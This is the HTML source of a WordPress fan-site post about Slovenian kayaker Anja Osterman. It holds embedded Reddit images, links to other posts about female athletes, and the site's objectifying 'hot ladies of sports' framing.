		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-57201" class="entry-tpl-classic post-57201 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Slovenian kayaker Anja Osterman</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-12-02T14:39:13+00:00" itemprop="datePublished">December 2, 2022, 2:39 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>439</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="948" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-758x948.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-758x948.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-819x1024.jpg 819w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-768x960.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-531x664.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-728x910.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-608x760.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg 1080w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/azsdateyvh3a1.jpg?width=1080&#038;format=pjpg&#038;auto=webp&#038;s=c3dbf0674bbf997dfa8c61404e576e13f1490bdc" alt="reddit image"><img decoding="async" src="https://preview.redd.it/ws1zdkeyvh3a1.jpg?width=1080&#038;format=pjpg&#038;auto=webp&#038;s=33bd8257793f7f943eed2dffb92dd245b872736e" alt="reddit image"><img decoding="async" src="https://www.reddit.com/gallery/zanoag" alt="Slovenian kayaker Anja Osterman"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/&title=Slovenian%20kayaker%20Anja%20Osterman" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/ivona-dadic-austrian-heptathlete-51/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Ivona Dadic &#8211; 🇦🇹 Austrian Heptathlete</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/oliwia-paradowska-athlete/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Oliwia Paradowska (athlete) 🇵🇱</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149537 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149539 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jayden Heavener &#8211; American softball player" class="g1-frame" href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-672x379.jpg 672w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/" rel="bookmark">Jayden Heavener &#8211; American softball player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149533 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tatum DeSchutter &#8211; Canadian tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/" rel="bookmark">Tatum DeSchutter &#8211; Canadian tumbler</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149535 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jenna Wert &#8211; American tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/jenna-wert-american-tumbler/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jenna-wert-american-tumbler/" rel="bookmark">Jenna Wert &#8211; American tumbler</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149529 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Feet" class="g1-frame" href="https://hottestfemaleathletes.com/feet/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149529-feet-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/feet/" rel="bookmark">Feet</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149531 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Feet" class="g1-frame" href="https://hottestfemaleathletes.com/feet-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149531-feet-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/feet-2/" rel="bookmark">Feet</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149537 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T14:56:59+00:00">January 29, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149539 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jayden Heavener &#8211; American softball player" class="g1-frame" href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-672x379.jpg 672w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/" rel="bookmark">Jayden Heavener &#8211; American softball player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T14:56:58+00:00">January 29, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149533 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tatum DeSchutter &#8211; Canadian tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

